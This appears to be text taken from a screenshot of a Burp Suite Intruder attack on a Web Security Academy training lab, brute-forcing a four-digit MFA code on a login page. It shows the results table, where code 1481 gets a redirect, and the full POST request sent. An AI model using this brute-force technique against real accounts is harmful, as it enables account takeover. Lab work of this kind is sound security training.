 4. Intruder attack of https://0ae8001a04a843a681be981b00470087.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
1842 1481 302 188
0 200 3275
1 0000 200 3275
2 1000 200 3275
3 2000 200 3275
4 3000 200 3275
5 4000 200 3275
6 5000 200 3275
7 6000 200 3275
8 7000 200 3275
9 8000 200 3275
10 9000 200 3275
11 0100 200 3275
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0ae8001a04a843a681be981b00470087.web-security-academy.net
3 Cookie: verify=carlos; session=h4wmb9TsX8rZtW0D3jkQtkoqG6G9jEnQ
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae8001a04a843a681be981b00470087.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae8001a04a843a681be981b00470087.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 mfa-code=1481
Search... 0 matches
Finished